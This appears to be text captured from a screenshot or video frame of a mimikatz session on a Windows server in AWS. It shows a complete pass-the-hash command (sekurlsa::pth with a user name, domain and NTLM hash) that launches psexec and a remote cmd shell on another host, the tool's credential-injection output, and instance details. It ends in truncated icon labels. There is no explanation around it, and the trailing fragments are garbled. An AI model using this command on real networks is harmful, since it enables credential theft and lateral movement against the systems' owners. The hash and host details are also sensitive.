 mimikatz 2.1.1 x64 (oe.eo)
User Name : AC-AWS-RD16-1$
Domain : AC
Logon Server : (null)
Logon Time : 11/15/2020 2:44:48 PM
SID : S-1-5-18
msv :
mimikatz(commandline) # sekurlsa::pth /user:SFADMIN /domain:ac /ntlm:d1515a3bd4e48aa359ae1c3cc4d04bf6 /run:"C:\temp\Sysi
nternalsSuite\psexec.exe \\ac-aws-app-1 cmd.exe"
user : SFADMIN
domain : ac
program : C:\temp\SysinternalsSuite\psexec.exe \\ac-aws-app-1 cmd.exe
impers. : no
NTLM : d1515a3bd4e48aa359ae1c3cc4d04bf6
| PID 5716
| TID 11624
| LSA Process is now R/W
| LUID 0 ; 188515254 (00000000:0b3c83b6)
\_ msv1_0 - data copy @ 00000243667F3440 : OK !
\_ kerberos - data copy @ 00000243672C3808
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Private IP Address: 10.62.50.20
Instance Size: t3.medium
Availability Zone: us-east-1a
Architecture: AMD64
Recy
Admi
clea
Cyb
Web
File Share
RDP Proxy -
CyberArk
EC2
Micros...
Firefox
rdp
Mimikatz
PtH